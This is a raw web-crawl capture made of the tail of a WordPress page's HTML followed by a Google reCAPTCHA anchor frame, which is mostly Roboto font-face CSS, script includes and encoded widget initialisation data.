//# sourceURL=https://devlancetech.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74d2d21bf8184c7993a5eda58186b6cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQMj4oAAAAAEZPytfYK-PGHIAA8BoFDlD3aQ0b&co=aHR0cHM6Ly9kZXZsYW5jZXRlY2guY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t1wex13lsss5
body_size: 48569
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BCvWELQ6v_oqYi8OHqkn5A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BCvWELQ6v_oqYi8OHqkn5A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BCvWELQ6v_oqYi8OHqkn5A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDlsOEYMOvc8OsY8KwwrrDrHDDrBcpWh8Twq/Cl8K/FMKLw4zCi8KMEk4RdXdVNMONd0jDlsOPKn7Ck0kDRMKIwpPDtsOFw65rQcK4A8K4wrEOw7wBZTTCqsOWw6rCnMK8SBodw7oiw57ChcKUV8K0JcOlZcK/[base64]/wp/ClRTDpD7CusOoeUN1wqQNwpZLTcKsegPCosOOw77ClzvCp0p3w6PDjknDgyTCgRV+wrHDr8OowoMGw6kFb8KIKGrCv8KQAMOhwpzDgwkQwqfDmsKBAQocRMOhBEwNQMO5ZXXDl8Kxw6HDrGtzJQoOw7zCusOZw4RiwpnDnlrCjQJ/w7zCgwlQwrgDdiUlSEXCk8K/w53Cv8Kuw7IWNjHCpxpQwolhN8Kxc8K1wqnCkBQFSgDCi27Dk3cJw6k7w4nDqCt1YntRE8Kaw4pMw7dCwrIYw4rDvSDCrTTCvMKKwq/DuxI/ZsKwwrvDjxkAfMO7w47Dl8KHw6vDokHCkVNUb8O1FcKnGcKLw4fDn8KlHxl4woHCpsO/[base64]/[base64]/DknvCilDDhydnFsK7DMKKw5vDtsKKw7PDo8KLcMK9wr/CunvDuk/DsgEkwpFmw4hGwrpSCcK3wpfDn8OiXsKAwpPCshjDuMK2XMOuwrjCmcOYw4PCqsKUw5RkwpQnw7F2GSTCpCfDsk8mfMKhacKATsKPw4TChFlsw6B/SzzCtDAZw6ElCCrDqMKgwqHCv8Kdwo/DlyNrw5/Ck8O3XcO2w59Ww4EKN8KZwoxpPMKEwqrDn3bCq8OFw7nCrAcpBsK9woZUMRfDkMKMU03DhMOSLgFwcATDjF3CrxVTw7oCKMOZX8OYw4nCmMKsGG7DpcOGwo7DtsKvw6Fzw6N5Y8KPw5DCsMOEw5/DhRXDocOZPC90V2vDl8OjwqM6FDQMwrzCpEV1dMKDw60UWcKZHxTCpHXDmTvDmgsUVBXDh8Ovw6NEYsOMDCvCjMK8FVFXwpHDu8KOwqzDgW/DjX9Tw5h0TMK1JcOQZz0Qwo3CjxLDnsKfAj7Dt0pVw7vCocKFwqhUecOpLGjDj8KyHW/[base64]/[base64]/[base64]/Cg2Vgwo/ClRrCuMK8w4PDnsOeE8O8w4bDkcKkS1INP8Kpw7nDlEN3wqjDvUPDqsKmF1DDtltOWXtow4LCtVvDksKEwpDDjj1ywo46w6Z4wqc6UXfDjQfDicKBw6DDrcKXbMKPbkY/TBjDisKvHz/[base64]/[base64]/[base64]/woFILEbCv8KeTT55w7QfEHnDinDCisK0U8K6RsO3XcK8w6vCky/DtF/CncKRw6ZGw6VfO8Knw7vCtw7Dn27Dl3rDq1PDpA/CmUjDtHI1UHvCtyVBQQtZF8KBfijDh8O5wrPDocK6wrRJw4U+w57CtUrCmE9eRsKrGDkcdR/CiMOTFzvDh8OXwr/DiCNcZXnCt8Kzw7lmIMKawrglwrcudcOwSks+MMOawqhjWVk/w64QVsOFwpMGwrViJcOKYDTDvcOnw6lCw6/[base64]/Dnxtiw5PDscKJGsKZw5FvOMKpw7TCsnNyBXMrwoosS2DDu1VJwqXCncKAwrMVwp/CksOowrzCrcK6PELCimXCshrDg8K4w5h4cMK8dsK9wqgjHwPCmWXCq2Avw7p5Gj3Ch8KOwpnDrSgBLQ9uwqBNwoFCwqdvZxDCo2TCpmotw7Inw5cHw4ciw4/[base64]/w59NwpgSQgN+UMOhw502Snw4QDbCjWvDjB8cwo7Cil7CucO0JGZxTsKfwo3DoArCmCokNRrDr8KowrUzwr1YFcKOw57DmsKlwrPDv8OKwpDCm8K6PMO9w4vCgz/CjMKvwrlYesKkeGArwofDicORw43Cr1/DmUF/wqbDmE0DwqVmw7zCmsOIDSPCpsO/w51SwqTCpWomXRPCsWbDtsK0w4bCpsK6GMKEw71WB8Okw47CnsOvWDfDjlDCrUB/wrnDuVXCnsKPCjFBDWfCrcO6RsO4Xj/CgX/CnMO+wrUzwonClTDDuW5Iw4/DrlHCvirCnsO7UcKRw5DDpVkVFXDDhGgZGMONesOqaXIAOErDmmY2dV/CpQMFw7hYwoHCj8OUb8OMwqfCi8OAw4jCr3ZvDsK3R2rDtV48w4XCncKJcH0OOMKHwrgkwrQpE3DDucKzUsKrRkHCr0TDiMKgw5cNGVE7TH1ww5lCwoRHwprDj8Knw4zClD3Cm1pMbMKuw784JVzCg8K1w5UIdnZDwpg1L8KlNFbDr1oPw5/DtQXCsGg/YmwMBSXDrQgwwojDk8OnOCJ5M8KewoJgWMKlwrrDrQpmNmtMDcO+UsKOw4rDm8OzwrdRw7PDmhPCu8Kew4pywo5rw4ZTGTPDmFAuw4/DrmHDmMKOY8K5woRkwqPCq8KbOsO5Y8K5wqNbek7DoUJwKsK/ccOXB8KCwp